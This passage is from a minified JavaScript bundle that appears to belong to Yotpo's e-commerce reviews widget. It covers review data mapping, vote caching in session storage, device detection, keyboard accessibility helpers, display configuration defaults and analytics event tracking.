Ce.KR.CUSTOMER_CUSTOM_PROPERTIES:Xe(n.visible.customerMetadataQuestions,n.all.customerMetadataQuestions,n.hidden.customerMetadataQuestions,e,r,Je(n.visible));break;case Ce.KR.ORDER_PROPERTIES:case Ce.KR.ORDER_CUSTOM_PROPERTIES:case Ce.KR.ORDER_PRODUCT_PROPERTIES:case Ce.KR.ORDER_PRODUCT_CUSTOM_PROPERTIES:case Ce.KR.PRODUCT_PROPERTIES:case Ce.KR.PRODUCT_SPEC_PROPERTIES:return Xe(n.visible.productMetadataQuestions,n.all.productMetadataQuestions,n.hidden.productMetadataQuestions,e,r,Ze(n.visible))}})),n.hasHiddenQuestions=r.value,n},Ue=()=>({visible:Ve(),all:Ve(),hidden:Ve(),hasHiddenQuestions:!1}),Ve=()=>({range:[],keyValue:[],customerFreeText:[],productFreeText:[],customerMetadataQuestions:[],productMetadataQuestions:[]}),We=(e,t,n,r)=>{switch(e){case xe.T0.CUSTOMER:return n?t.filter((e=>(0,Oe.ei)(e.fieldType))):[];case xe.T0.PRODUCT:return r?t.filter((e=>(0,Oe.hg)(e.fieldType))):[];case xe.T0.MOBILE:case xe.T0.BOLD:case xe.T0.MEDIA_MODAL:if(n&&r)return t;if(n)return t.filter((e=>(0,Oe.ei)(e.fieldType)));if(r)return t.filter((e=>(0,Oe.hg)(e.fieldType)))}return[]},je=(e,t,n,r)=>{switch(e){case xe.T0.CUSTOMER:return n?t.filter((e=>(0,Oe.ei)(e.fieldType))):[];case xe.T0.PRODUCT:return r?t.filter((e=>(0,Oe.hg)(e.fieldType))):[];case xe.T0.MOBILE:case xe.T0.BOLD:case xe.T0.MEDIA_MODAL:if(n&&r)return t;if(n)return t.filter((e=>(0,Oe.ei)(e.fieldType)));if(r)return t.filter((e=>(0,Oe.hg)(e.fieldType)))}return[]},Ge=(e,t,n)=>{switch(e){case xe.T0.CUSTOMER:return Fe(t,n);case xe.T0.PRODUCT:return Ne(t,n);case xe.T0.BOLD:case xe.T0.MOBILE:case xe.T0.MEDIA_MODAL:return Be(t,n)}return Ue()},He=e=>{const t=e.keyValue.length?1:2,n=e.customerFreeText.length;return t-n},Ke=e=>{const t=Me,n=e.customerFreeText.length+e.customerMetadataQuestions.length;return t-n},$e=e=>{const t=e.range.length?1:2,n=e.productFreeText.length;return t-n},qe=e=>{const t=e.range.length===Me?Me+1:Me,n=e.range.length+e.productFreeText.length+e.productMetadataQuestions.length;return t-n},Qe=e=>e.keyValue.length<Me,ze=e=>e.range.length<Ae,Ye=e=>e.productFreeText.length+e.customerFreeText.length<1,Je=e=>e.customerMetadataQuestions.length<1,Ze=e=>e.customerMetadataQuestions.length+e.productMetadataQuestions.length<1,Xe=(e,t,n,r,o,i)=>{i?(e.push(r),t.push(r)):(o.value=!0,n.push(r),t.push(r))};var et=new Le,tt=n(965);function nt(e,t,n){(t||n)&&e.forEach((e=>{t&&t[e.sourceReviewId||0]&&(e.syndicationData=t[e.sourceReviewId||0]),n&&n[e.id]&&(e.groupingData=n[e.id])}))}function rt(e,t){return e.map((e=>void 0!==t?.data[e.id]?ot(e,t?.data[e.id]):ot(e)))}function ot(e,t){const n=lt(e),r=e.imagesData||[],o=e.videosData||[];return{id:e.id,title:e.title,content:e.content,date:e.createdAt,images:it(r,n),videos:st(o,n),score:e.score,fieldsHighlights:ct((0,tt.TD)(e.fieldsHighlights)),customFields:e.customFields?ut(e.customFields):[],metadata:e.metadata?ut(e.metadata):[],reviewer:{name:e.user?.displayName,verifiedBuyer:e.verifiedBuyer,verifiedReviewer:!e.verifiedBuyer&&"User"===e.user?.userType},comment:{id:e.comment?.id,content:e.comment?.content,createdAt:e.comment?.createdAt,displayName:e.comment?.displayName,commentsAvatar:e.comment?.commentsAvatar},topics:at(e.topics),votesUp:t?.votesUp||e.votesUp,votesDown:t?.votesDown||e.votesDown,lastClickedVoteDirection:t?.lastClickedVoteDirection||"",sourceReviewId:e.sourceReviewId,syndicationData:e.syndicationData,groupingData:e.groupingData,incentiveType:e.incentiveType,isIncentivized:e.isIncentivized,isShop:e.isShop}}function it(e,t){return e?e.map((e=>new ye(e,t))):[]}function st(e,t){return e?e.map((e=>new Re(e,t))):[]}function at(e){return e?Object.keys(e):[]}function lt(e){const t=ke.Z.formatDate(e.createdAt,ke.r),n=e.user?.displayName||"Anonymous User",r=`Review by ${n} on ${t}`;return{adaText:r}}function ct(e){return e?{reviewTitle:e.reviewTitle,reviewContent:e.reviewContent}:null}function ut(e){const t=[];return e.length?e.forEach((e=>{t.push({title:e.title,fieldType:e.fieldType,value:e.value,questionId:`${e.fieldType}_${e.title}`,formId:`${e.fieldType}_${e.title}`,isMetadata:!0})})):Object.keys(e).forEach((n=>{const r=e[n],o=et.serializeQuestionFields(e[n],n);t.push({title:r.title,formId:r.formId,fieldType:o.fieldType,value:o.value,questionId:o.key})})),t}var dt=n(2262),ft=n(8540);class pt{constructor(){this.KEY_CODES={tab:9,esc:27,enter:13}}getDeviceType(){return pt.isMobileDevice()?"MOBILE":pt.deviceTypeByWidth()}handleKeyboardEvent(e,t){const n=pt.getKey(e),r=t[n];if(r)return r["preventDefault"]&&e.preventDefault(),r["stopPropagation"]&&e.stopPropagation(),r["function"]()}focusOnElementByQuery(e,t){const n=e.querySelector(t);this.focusOnElement(n)}focusOnElement(e){e?.focus()}loopKeyboardTabs(e,t){const n=e.querySelectorAll(t),r=n[0],o=n[n.length-1];this.onTabAndShiftDown(r,(e=>{e.preventDefault(),e.stopPropagation(),o.focus()})),this.onTabKeyDown(o,(e=>{e.shiftKey||(e.preventDefault(),e.stopPropagation(),r.focus())}))}onKeyboardEvent(e,t,n,r){this.addEventListener(e,t,(t=>{const o=pt.getKey(t);r.indexOf(o)>-1&&n.call(e,t)}))}setVoteInSessionStorage(e,t,n){const r=`yotpo_reviews_widget_${t}_voting_data`,o=this.getReviewsVotingDataFromStorage(r);let i=this.getReviewVotingData(o,e.id);i=this.checkIfVotingDataIdentical(o,e)?null:{votesUp:e.votesUp,votesDown:e.votesDown,lastClickedVoteDirection:n,ttl:this.getDateForTTL(3)},o.data[e.id]=i,sessionStorage.setItem(r,JSON.stringify(o))}getReviewsVotingDataFromStorage(e){const t=JSON.parse(sessionStorage.getItem(e));if(!t||t&&!t.data)return{data:{}};{const n={};return Object.keys(t.data).forEach((e=>{const r=t.data[e];r&&this.checkIfVoteDataValid(r)?n[e]=t.data[e]:delete t.data[e]})),0===Object.keys(t.data).length?sessionStorage.removeItem(e):sessionStorage.setItem(e,JSON.stringify(t)),{data:n}}}getReviewVotingData(e,t){const n=new Date,r=e.data[t];return r&&this.checkIfVoteDataValid(r)?r:{votesUp:0,votesDown:0,lastClickedVoteDirection:"",ttl:n}}checkIfVotingDataIdentical(e,t){return e.data[t.id]?.votesUp===t.votesUp&&e.data[t.id]?.votesDown===t.votesDown}checkIfVoteDataValid(e){if(!e)return!1;const t=new Date,n=new Date(e.ttl);return null!==e&&void 0!==e&&n>t}getDateForTTL(e){return new Date((new Date).getTime()+60*e*60*1e3)}mouseClickOnEnterKeyDown(e){const t=function(t){"function"==typeof e.click&&(t.preventDefault(),t.stopPropagation(),e.click())};this.onKeyboardEvent(e,"keydown",t,[this.KEY_CODES["enter"]])}addEventListener(e,t,n){e.addEventListener?("click"===t&&this.mouseClickOnEnterKeyDown(e),e.addEventListener(t,n,!1)):e.attachEvent&&e.attachEvent("on"+t,n)}static getKey(e){return Number(e.code)||e.keyCode||e.which}onTabKeyDown(e,t){this.onKeyboardEvent(e,"keydown",t,[this.KEY_CODES["tab"]])}onTabAndShiftDown(e,t){this.onTabKeyDown(e,(function(n){n.shiftKey&&t.call(e,n)}))}static isMobileDevice(){return!!(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/\bAndroid(?:.+)Mobile\b/i)||navigator.userAgent.match(/\bAndroid(?:.+)(?:KF[A-Z]{2,4})\b/i)||navigator.userAgent.match(/\bokhttp\b/i)||navigator.userAgent.match(/\bWindows(?:.+)ARM\b/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/BB10/i)||navigator.userAgent.match(/Opera Mini/i)||navigator.userAgent.match(/\b(CriOS|Chrome)(?:.+)Mobile/i)||navigator.userAgent.match(/Mobile(?:.+)Firefox\b/i)||navigator.userAgent.match(/Windows Phone/i))}static deviceTypeByWidth(){return window.innerWidth<C.Cf?"MOBILE":window.innerWidth<=C.sv?"LAPTOP":"DESKTOP"}}var ht=new pt;const gt={perPage:{default:5,key:"content-pagination-per-page"},dateFormat:{default:"DD/MM/YY",key:"content-date-format"},showDate:{default:!0,key:"content-date-enable"},showReviewerAvatar:{default:!0,key:"shopper-avatar-enable"},showReviewerBadge:{default:!0,key:"shopper-badge-enable"},enableGroupedProducts:{default:!1,key:"grouped-products-enable"},enableSyndication:{default:!1,key:"syndication-enable"},avatarFormat:{default:"icon",key:"shopper-avatar-format"},reviewerNameFormat:{default:"firstNameWithInitial",key:"shopper-name-format"},showReviewsTabTitle:{default:!1,key:"reviews-show-tab-title"},headline:{default:"",key:"reviews-headline-text"},showHeadline:{default:!0,key:"reviews-headline-enable"},hideYotpoLogo:{default:!1,key:"white-label-enable"},showCustomerCustomQuestions:{default:!1,key:"reviews-reviewer-custom-questions-enable"},showProductCustomQuestions:{default:!1,key:"reviews-product-custom-questions-enable"},isReadonlyWidget:{default:!1,key:"read-only-enable"},customAvatarUrl:{default:"",key:"shopper-avatar-format-custom-url"},showIncentivized:{default:!1,key:"incentivized-badge-enable"},isIncentivizedDetails:{default:!1,key:"incentivized-badge-details-enable"},reviewsVotesEnable:{default:!0,key:"reviews-votes-enable"}},mt={reviewsList:[],page:1,perPage:5,totalReviews:0,reviewsLoaded:!1,groupingData:{},syndicationData:{}},yt={perPage:5,dateFormat:"DD/MM/YY",showDate:!0,showReviewerAvatar:!0,showReviewerBadge:!0,enableGroupedProducts:!1,enableSyndication:!1,avatarFormat:"icon",reviewerNameFormat:"firstNameWithInitial",showReviewsTabTitle:!1,headline:"Customer Reviews",showHeadline:!0,hideYotpoLogo:!1,showCustomerCustomQuestions:!1,showProductCustomQuestions:!1,isReadonlyWidget:!1,customAvatarUrl:"",showIncentivized:!0,isIncentivizedDetails:!0,reviewsVotesEnable:!0};class vt{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(gt,r),i={...mt},s={...yt,...o};this.reviewsConfig=s,this.reviewsState=(0,dt.qj)(i)}get state(){return this.reviewsState}get config(){return this.reviewsConfig}get showCustomQuestion(){return this.config.showProductCustomQuestions||this.config.showCustomerCustomQuestions}setPageIndex(e){this.setState({page:e})}setReviewsLoaded(e){this.setState({reviewsLoaded:e})}setReviewsData(e,t,n,r,o,i){const s=`yotpo_reviews_widget_${o}_voting_data`,a=i?{data:{}}:ht.getReviewsVotingDataFromStorage(s),l=rt(e,a);if(r&&!n){const e=t.concat(l);this.setState({reviewsList:e,reviewsLoaded:!0})}else this.setState({reviewsList:l,reviewsLoaded:!0})}setReviewVoteDataById(e,t,n,r=!1,o=!1){const i=o?"":n,s=this.reviewsState.reviewsList,a=s.filter((t=>t.id===e))[0];a&&(n===ft.v.UP?(a.votesUp=o?a.votesUp-=1:a.votesUp+=1,a.votesDown=r?a.votesDown-1:a.votesDown):(a.votesDown=o?a.votesDown-=1:a.votesDown+=1,a.votesUp=r?a.votesUp-1:a.votesUp),ht.setVoteInSessionStorage(a,t,i),this.setState({reviewsList:s}))}setPaginationData(e){this.setState({page:e.page,perPage:e.perPage,totalReviews:e.total})}getCustomQuestions(e,t,n){return et.getCustomQuestions(e,t,n,this.config.showCustomerCustomQuestions,this.config.showProductCustomQuestions)}setState(e){Object.assign(this.reviewsState,e)}}var wt=n(2721);const Tt={[wt.e.REVIEW_WITH_PICTURES]:wt.i.DISABLED,[wt.e.STAR_DISTRIBUTION]:wt.i.DISABLED,[wt.e.VIDEO_SUPPORT_SETTINGS_METADATA_PROFILE_ID]:"",[wt.e.VIDEO_SUPPORT_SETTINGS_KS]:"",[wt.e.VIDEO_SUPPORT_SETTINGS_PARTNER_ID]:"",[wt.e.CUSTOM_QUESTIONS]:wt.i.DISABLED,[wt.e.SMART_TOPICS]:wt.i.DISABLED,[wt.e.SMART_SORTING]:wt.i.DISABLED,[wt.e.RICH_SNIPPET]:wt.i.DISABLED,[wt.e.BV_SYNDICATION]:wt.i.DISABLED,[wt.e.REVIEWS_SUMMARY]:wt.i.DISABLED,[wt.e.REVIEWS_SUMMARY_FILTER]:wt.i.DISABLED,[wt.e.CONTENT_OFFLOAD]:wt.i.DISABLED,[wt.e.REVIEWS_VOTES]:wt.i.DISABLED,[wt.e.BOTTOM_LINE_SYNDICATION]:wt.i.DISABLED,[wt.e.BOTTOM_LINE_SYNDICATION_SETTINGS_TEXT]:"({{syndicated_reviews_count}} in other languages)",[wt.e.TERMS_AND_CONDITIONS]:wt.i.DISABLED,[wt.e.TERMS_AND_CONDITIONS_SETTINGS_TEXT]:"I agree to the",[wt.e.TERMS_AND_CONDITIONS_SETTINGS_LINK_TEXT]:"Terms & Conditions",[wt.e.TERMS_AND_CONDITIONS_SETTINGS_LINK_CONFIGURATION]:"",[wt.e.COUNTRIES_FILTER]:wt.i.DISABLED,[wt.e.SORTING]:wt.i.DISABLED,[wt.e.OCEAN]:wt.i.DISABLED,[wt.e.TRUSTED_VENDORS]:wt.i.DISABLED,[wt.e.TRUSTED_VENDORS_SHOW_NAME_AND_EMAIL]:"true",[wt.e.TRUSTED_VENDORS_REQUIRE_EXTERNAL_SIGN_IN]:"false"};class _t{constructor(t){const n=e.g.removeEmptyFields(t),r={...Tt,...n};this.staticContentConfig=r}get config(){return this.staticContentConfig}}function bt(e){const t=[];for(const n of Object.keys(e)){const r=Et(n,e[n]);t.push(r)}return t}function St(e){const t=bt(e.customFieldsBottomline||{}),n={customFields:t,isHorizontalView:t?.length>2,customQuestionsLoaded:!0};return n}function Et(e,t){return{questionId:Rt(e),title:t.title,fieldType:t.type,formId:void 0,value:t.averageScore}}function Rt(e){return e.startsWith("--")?e.substring(2,e.length):e.toString()}const kt={bottomLineLoaded:!1,averageScore:0,totalReviews:0,totalSyndicatedReviews:0,customQuestions:{isHorizontalView:!1,customQuestionsLoaded:!1}},Ct={showBottomLine:!0,showText:!0,starColor:"#E7721B",emptyStarColor:"#EAEAEA",bottomLineText:"Based on {{reviews_count}} reviews",showBottomlineCustomQuestions:!1},xt={showText:{default:!0,key:"bottom-line-show-text"},showBottomLine:{default:!0,key:"bottom-line-enable"},bottomLineText:{default:"",key:"bottom-line-text"},showBottomlineCustomQuestions:{default:!1,key:"bottom-line-custom-questions-enable"}};class Ot{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(xt,r),i={...kt},s={...Ct,...o};this.bottomLineConfig=s,this.bottomLineState=(0,dt.qj)(i)}get config(){return this.bottomLineConfig}get state(){return this.bottomLineState}hasSyndicatedReviews(){return this.state.totalSyndicatedReviews>0}setBottomLineData(e){if(this.setState({bottomLineLoaded:!0,averageScore:parseFloat(e.averageScore.toFixed(1)),totalReviews:e.totalReview,totalSyndicatedReviews:e.totalReview-e.totalOrganicReviews}),e.customFieldsBottomline){const t=St(e);this.setState({customQuestions:t})}}setState(e){Object.assign(this.bottomLineState,e)}}const Dt="EAyPO9d6Z9W0pAOQan2RPoxOO8rFhyXOFnRA2xGA",It={storeId:Dt};class Pt{constructor(e,t){e["mode-preview"]||e["mode-read-only"]||null===t||(It.storeId=t),this.accountConfig=It}get config(){return this.accountConfig}}const Mt={id:"4713994911841",title:"",description:"",url:"",imageUrl:""};class At{constructor(e,t,n,r,o){null!==e&&(Mt.id=e),Mt.title=t,Mt.description=n,Mt.url=r,Mt.imageUrl=o,this.productConfig=Mt}get config(){return this.productConfig}}var Lt=n(4477),Ft=n(5156);const Nt={deviceType:"DESKTOP",displayType:"L",widgetWidth:"100",primaryColor:C.DM["yotpoSkyBlue"],starsColor:C.DM["yotpoStarsOrange"],textColor:C.DM["yotpoBlack"],backgroundColor:C.DM["yotpoTransparent"],emptyStateButtonColor:C.DM["yotpoSkyBlue"],secondaryFont:{font:{family:"'Nunito Sans'",url:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",weight:"400",style:"normal",size:"14"}},primaryFont:{font:{family:"'Nunito Sans'",url:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",weight:"700",style:"normal",size:"14"}},layout:"standardLayout",productCustomQuestionsColor:"#2e4f7c",productCustomQuestionsPlacement:"Right",thanksText:"Thanks, {{name}}!",lineSeparatorStyle:"smooth",rtl:!1,isOceanEnable:!1,oceanButtonStyle:1},Bt={isSummaryOpen:!1,pageLoaded:!1,widgetShown:!1,qnaEmbeddedEnabled:!1,ppEmbeddedEnabled:!1},Ut={isMobileOverride:{default:!1,key:"is-mobile"},widgetWidth:{default:"100",key:"view-widget-width"},primaryColor:{default:C.DM["yotpoSkyBlue"],key:"view-primary-color"},starsColor:{default:C.DM["yotpoStarsOrange"],key:"view-stars-color"},textColor:{default:C.DM["yotpoB2BDarkGrey"],key:"view-text-color"},backgroundColor:{default:C.DM["yotpoTransparent"],key:"view-background-color"},emptyStateButtonColor:{default:C.DM["yotpoSkyBlue"],key:"view-empty-button-color"},lineSeparatorStyle:{default:"smooth",key:"view-line-separator-style"},secondaryFont:{font:{family:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return Ft.FontService.getFontFamily(e,"|")}},url:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return Ft.FontService.getFontUrl(e,"|")}},weight:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return Ft.FontService.getFontWeight(e)}},style:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return Ft.FontService.getFontStyle(e)}}}},primaryFont:{font:{family:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return Ft.FontService.getFontFamily(e,"|")}},url:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return Ft.FontService.getFontUrl(e,"|")}},weight:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return Ft.FontService.getFontWeight(e)}},style:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return Ft.FontService.getFontStyle(e)}}}},layout:{default:"standardLayout",key:"view-layout"},productCustomQuestionsColor:{default:"#2e4f7c",key:"reviews-product-custom-questions-color"},productCustomQuestionsPlacement:{default:"Right",key:"reviews-product-custom-questions-placement"},thanksText:{default:"Thanks, {{name}}!",key:"review-thanks-text"},rtl:{default:!1,key:"rtl"},isSummaryOpen:{default:!1,key:"is-summary-open"},isOceanEnable:{default:!1,key:"ocean-enable"},oceanButtonStyle:{default:1,key:"ocean-button-style"}};class Vt{constructor(n,r){this.widgetsContainer=r;const o=e.g.removeEmptyFields(n),i=t.Customizations.mapValuesToKeys(Ut,o);this.isOverridingMobile(o)?this.isMobileCustomization(o)&&(i.deviceType="MOBILE",i.displayType="S"):(i.deviceType=ht.getDeviceType(),i.displayType=C.ZP.calcDisplayType(i.deviceType,i.widgetWidth));const s={...Nt,...i},a={...Bt,...i};this.viewConfig=s,this.viewState=(0,dt.qj)(a)}get config(){return this.viewConfig}get state(){return this.viewState}init(){this.setDisplayType(),this.setPpEmbedinstanceIdedWidgetEnabledState(),this.setQnaEmbeddedWidgetEnabledState()}isMobileDevice(){return["MOBILE","TABLET"].includes(this.config.deviceType)||Number(this.config.widgetWidth)<Lt.vA}cssVars(){return{"--primary-color":this.config.primaryColor,"--text-color":this.config.textColor,"--background-color":this.config.backgroundColor,"--primary-font-family":this.config.primaryFont.font.family,"--primary-font-weight":this.config.primaryFont.font.weight,"--primary-font-size":this.config.primaryFont.font.size,"--primary-font-style":this.config.primaryFont.font.style,"--secondary-font-family":this.config.secondaryFont.font.family,"--secondary-font-weight":this.config.secondaryFont.font.weight,"--secondary-font-style":this.config.secondaryFont.font.style,"--empty-state-button-color":this.config.emptyStateButtonColor,"--product-custom-questions-color":this.config.productCustomQuestionsColor,"--yotpo-pure-black":C.DM["yotpoPureBlack"],"--yotpo-black":C.DM["yotpoBlack"],"--yotpo-b2b-dark-blue":C.DM["yotpoB2BDarkBlue"],"--yotpo-blue":C.DM["yotpoBlue"],"--yotpo-sky-blue":C.DM["yotpoSkyBlue"],"--yotpo-sky-blue-darker":C.DM["yotpoSkyBlueDarker"],"--yotpo-stars-orange":C.DM["yotpoStarsOrange"],"--yotpo-b2b-dark-grey":C.DM["yotpoB2BDarkGrey"],"--yotpo-b2b-medium-grey":C.DM["yotpoB2BMediumGrey"],"--yotpo-b2b-light-grey":C.DM["yotpoB2BLightGrey"],"--yotpo-initials-letters-grey":C.DM["yotpoInitialsLettersGrey"],"--yotpo-initials-letters-background-grey":C.DM["yotpoInitialsLettersBackGroundGrey"],"--yotpo-primary-text-black":C.DM["yotpoPrimaryTextBlack"],"--yotpo-disabled":C.DM["yotpoDisabled"],"--yotpo-empty-white":C.DM["yotpoEmptyWhite"],"--yotpo-form-dark-grey":C.DM["yotpoFormDarkGrey"],"--yotpo-form-border-black":C.DM["yotpoFormBorderBlack"],"--yotpo-separator-line-grey":C.DM["yotpoSepartorLineGrey"],"--yotpo-light-grey":C.DM["yotpoLightGrey"],"--yotpo-card-accent":C.DM["yotpoCardAccent"]}}setConfig(e){Object.assign(this.viewConfig,e)}setDisplayType(){const e=C.ZP.calcDisplayType(this.config.deviceType,+this.config.widgetWidth);this.setConfig({displayType:e})}isOverridingMobile(e){return null!=e["is-mobile"]}isMobileCustomization(e){return"true"==e["is-mobile"].toLowerCase()}setSummaryTabState(e){this.setState({isSummaryOpen:e})}setPageLoadedState(e){this.setState({pageLoaded:e})}setWidgetShownState(e){this.setState({widgetShown:e})}setQnaEmbeddedWidgetEnabledState(){const e=this.getEmbedddedInstanceId("QuestionsAndAnswers","qna-embedded-mode-enabled","embedded");this.setState({qnaEmbeddedEnabled:"string"===typeof e,qnaEmbeddedInstanceId:e})}setPpEmbedinstanceIdedWidgetEnabledState(){const e=this.getEmbedddedInstanceId("PromotedProducts","pp-embedded-mode-enabled","embedded");this.setState({ppEmbeddedEnabled:"string"===typeof e,ppEmbeddedInstanceId:e})}getEmbedddedInstanceId(e,t,n){const r=this.widgetsContainer.findInstanceIdByType(e)||"";if(r){const e=this.widgetsContainer.shouldInjectWidget(r,{customizationKey:t,customizationValue:n});if(e)return r}}setState(e){Object.assign(this.viewState,e)}}const Wt={enableEmptyState:!0},jt={enableEmptyState:{default:!0,key:"empty-state-enable"}};class Gt{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(jt,r),i={...Wt,...o};this.emptyStateConfig=i}get config(){return this.emptyStateConfig}}const Ht={sequence:0,loaded:!1,apiRequestDuration:new Map,shown:!1};class Kt{constructor(e,t,n,r,o,i,s,a){const l={...Ht,storeId:e,instanceId:n,productId:t,instanceVersionId:r,widgetUuid:o,sessionId:o,startLoadDate:i},c={...Ht};this.analyticsConfig=l,this.analyticsState=(0,dt.qj)(c);const u={session_id:this.analyticsConfig.sessionId,sequence:this.analyticsState.sequence.toString(),widget_instance_id:this.analyticsConfig.instanceId,instance_version_id:this.analyticsConfig.instanceVersionId,store_id:this.analyticsConfig.storeId,product_id:this.analyticsConfig.productId,device_type:s,layout_type:ee.H.adaptLayoutName(a)};this.analyticsSingleton=ae({guid:this.analyticsConfig.storeId,category:ee.H.category,preventEvents:!1,widgetUuid:this.analyticsConfig.widgetUuid,defaultContext:u})}get config(){return this.analyticsConfig}get state(){return this.analyticsState}setRequestDuration(e,t){this.analyticsState.apiRequestDuration.set(e,t)}setAnalyticsLoaded(e){this.setState({loaded:e})}setAnalyticsShown(e){this.setState({shown:e})}async trackEvent(e){switch(e.context.eventAction){case ee.P.SHOWN:return this.analyticsSingleton.trackShown("app",void 0,{app_load_duration:e.appLoadDuration,grouped_reviews:e.isGroupedReviews,syndicated_reviews:e.isSyndicatedReviews,bottom_line_syndication:e.showBottomLineSyndication,reviews_summary:e.showReviewsSummary});case ee.P.PAGINATION_ITEM_CLICK:return this.analyticsSingleton.trackClickedOn("page","pagination",{page:e.page});case ee.P.TRADEMARK_CLICKED:return this.analyticsSingleton.trackClickedOn("yotpo_link","yotpo_trademark");case ee.P.ERROR:return this.analyticsSingleton.trackError(e.label,void 0,{error_message:e.errorMessage});case ee.P.CLICKED_REVIEW_CARD:case ee.P.CLICKED_REVIEW_PRODUCT:case ee.P.CLICKED_MODALS_CONTAINER:case ee.P.CLICKED_SEE_MORE_QUESTION:case ee.P.CLICKED_READ_MORE:case ee.P.CLICKED_NEW_REVIEW_FORM_CLOSE:case ee.P.CLICKED_NEW_REVIEW_FORM_SUBMIT:case ee.P.CLICKED_ARROW:case ee.P.CLICKED_VOTE:case ee.P.CLICKED_TERMS_AND_CONDITIONS_CLICKED:return this.analyticsSingleton.trackClickedOn(e.label,e.property,e.context||{});case ee.P.WIDGET_LOADED:return this.analyticsSingleton.trackWidgetLoaded(e.label,e.property,e.context||{});case ee.P.LOADED_THUMBNAIL:case ee.P.TERMS_AND_CONDITIONS_LOADED:return this.analyticsSingleton.trackLoaded(e.label,e.property,e.context||{});case ee.P.FILTER_SHOWN:return this.analyticsSingleton.trackShown("filters",e.property,this.getExistingFiltersContext(e.showBottomLine,e.showStarDistribution,e.showOnSiteSorting,e.showMediaFilter,e.showReviewsSummary,e.productFilters));case ee.P.FILTER_CLICKED:return this.analyticsSingleton.trackClickedOn(e.label,e.property,e.filterContext||{});case ee.P.CLICKED_REVIEWS_SUMMARY:return this.analyticsSingleton.trackClickedOn("reviews_summary",e.property);case ee.P.FILTER_LOADED:return this.analyticsSingleton.trackFilterResults(e.label,e.property,e.filterContext||{});case ee.P.REVIEWS_ERROR:case ee.P.STAR_DISTRIBUTION_ERROR:case ee.P.PRODUCT_FILTERS_ERROR:return this.analyticsSingleton.trackError(e.label,void 0,{error_message:e.errorMessage});default:return this.analyticsSingleton.trackError("",void 0)}}setState(e){Object.assign(this.analyticsState,e)}getExistingFiltersContext(e,t,n,r,o,i){return{star_rating:e||null,media:r||null,smart_topics:i?.topics?i.topics.length:null,custom_questions:i.customQuestions?i.customQuestions.length:null,on_site_sorting:n||null,star_distribution:t||null,reviews_summary:o||null}}}const $t={commentsByStoreOwnerText:""},qt={commentsByStoreOwnerText:{default:"Comments by Store Owner on Review by {{reviewer_name}} on",key:"comments-by-store-owner-text"}};class Qt{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(qt,r),i={...$t,...o};this.commentConfig=i}get config(){return this.commentConfig}}const zt={starDistributionValues:null,loaded:!1},Yt={showStarDistribution:!1},Jt={showStarDistribution:{default:!1,key:"feature-reviews-star-distribution-onsite-enable"}};class Zt{constructor(n){const r=e.g.removeEmptyFields(n),o=t.Customizations.mapValuesToKeys(Jt,r),i={...zt},s={...Yt,...o};this.starDistributionConfig=s,this.starDistributionState=(0,dt.qj)(i)}get config(){return this.starDistributionConfig}get state(){return this.starDistributionState}setStarDistributionData(e,t){this.setState({starDistributionValues:e,loaded:t})}setStarDistributionLoaded(e){this.setState({loaded:e})}setState(e){Object.assign(this.starDistributionState,e)}}var Xt=n(1838),en=n(2010);const tn={showFreeTextSearch:{default:!1,key:"feature-reviews-search-onsite-enable"},showScoreFilter:{default:!1,key:"feature-reviews-filter-by-star-rating-onsite-enable"},showMediaFilter:{default:!1,key:"feature-reviews-filter-by-media-onsite-enable"},defaultSorting:{default:"Most recent||With media||Verified purchase||Rating",key:"default-sorting-order"},showOnSiteSorting:{default:!1,key:"feature-reviews-sorting-onsite-enable"},enableSmartSorting:{default:!0,key:"smart-score-sort-enable"},showFilterBySmartTopics:{default:!1,key:"feature-reviews-filter-by-smart-topics-onsite-enable"},defaultMinimumSmartTopics:{default:2,key:"feature-reviews-smart-topics-minimum"},showCustomerCustomQuestionsFilters:{default:!1,key:"reviews-reviewer-custom-questions-filters-enable"},showProductCustomQuestionsFilters:{default:!1,key:"reviews-product-custom-questions-filters-enable"},showReviewsAmountTextSingular:{default:"Show {{total_reviews_amount}} review",key:"show-reviews-amount-singular-text"},showReviewsAmountTextPlural:{default:"Show {{total_reviews_amount}} reviews",key:"show-reviews-amount-plural-text"},foundMatchingReviewsText:{default:"We found {{total_reviews}} matching 